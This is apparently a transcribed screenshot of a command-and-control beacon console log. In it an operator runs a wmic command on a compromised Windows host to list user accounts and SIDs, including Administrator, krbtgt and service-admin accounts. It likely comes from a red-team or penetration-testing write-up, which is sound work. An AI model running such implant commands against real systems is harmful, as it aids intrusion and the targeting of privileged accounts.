 [08/15 14:03:31] beacon> shell wmic useraccount get name,sid
[08/15 14:03:31] [*] Tasked beacon to run: wmic useraccount get name,sid
[08/15 14:03:31] [+] host called home, sent: 60 bytes
[08/15 14:03:32] [+] received output:
Name SID
Administrator S-1-5-21-1695257952-3088263962-2055235443-500
Guest S-1-5-21-1695257952-3088263962-2055235443-501
krbtgt S-1-5-21-1695257952-3088263962-2055235443-502
dbadmin S-1-5-21-1695257952-3088263962-2055235443-1104
webadmin S-1-5-21-1695257952-3088263962-2055235443-1604